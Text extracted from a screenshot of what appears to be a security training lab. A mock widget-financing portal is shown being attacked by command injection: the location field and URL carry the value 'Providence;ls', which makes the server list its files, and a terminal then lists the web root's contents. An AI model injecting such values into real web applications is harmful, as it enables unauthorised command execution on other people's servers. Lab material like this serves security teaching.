 Activities Terminal Thu 15:26
Target Widgets - Customer Portal - Mozilla Firefox
Target Widgets - Customer P
10.10.10.35/index.php?loc=Providence%3Bls
TARGET WIDGETS
YOUR SOURCE FOR WIDGETS
Customers:
We know that our Widgets are the best. We also know that they are very expensive. To
better serve our customers, we are now offering financing options to ensure that
everyone is able to obtain our quality Widgets!
Your interest rate is based on your location. Please enter your location and click
Continue:
Providence;ls Continue Clear
Thank you! The current rate for Providence;ls is: 7.137%
Please wait while we verify export regulations:
Providence
Export status ALLOWED for location: adminfun.php
bob@barney:/var/www/html
File Edit View Search Terminal Tabs Help
sec504@slingshot: ~ bob@barney:/var/www/html
/usr/share/zsh/4.3.4/functions/_apachectl
/var/cache/alchemist/apache
/var/spool/mail/apache
/var/www/icons/apache_pb.gif
/var/www/icons/apache_pb.png
/var/www/icons/apache_pb2.gif
/var/www/icons/apache_pb2.png
/var/www/icons/apache_pb2_ani.gif
/var/www/manual/images/apache_header.gif
/var/www/manual/mod/mod_python/inst-apacheconfig.html
/var/www/manual/mod/mod_python/module-apache.html
/var/www/manual/programs/apachectl.html
[bob@barney ~]$ cd /var/www
[bob@barney www]$ ls
cgi-bin  error  html  icons  manual  usage
[bob@barney www]$ cd
[bob@barney ~]$ cd /var/www/html
[bob@barney html]$ ls
adminfun.php  cookie.inc.php  exportregs  index.php  specialpage.ph
p  target_logo.jpg
[bob@barney html]$ cat specialpage.php
cat: specialpage.php: Permission denied
[bob@barney html]$ ls -l specialpage.php
-rwxr-x--- 1 apache apache 7258 2008-11-11 05:56 specialpage.php
[bob@barney html]$ ls -l
total 96
-rwxr-x--- 1 apache apache  1320 2008-11-11 05:56 adminfun.php
-rwxr-x--- 1 apache apache   671 2008-11-11 05:56 cookie.inc.php
-rwxr-x--- 1 apache apache 11933 2008-11-11 05:56 exportregs
-rwxr-x--- 1 apache apache  2097 2008-11-11 05:56 index.php
-rwxr-x--- 1 apache apache  7258 2008-11-11 05:56 specialpage.php
-rwxr-x--- 1 apache apache 60814 2008-11-11 05:56 target_logo.jpg
[bob@barney html]$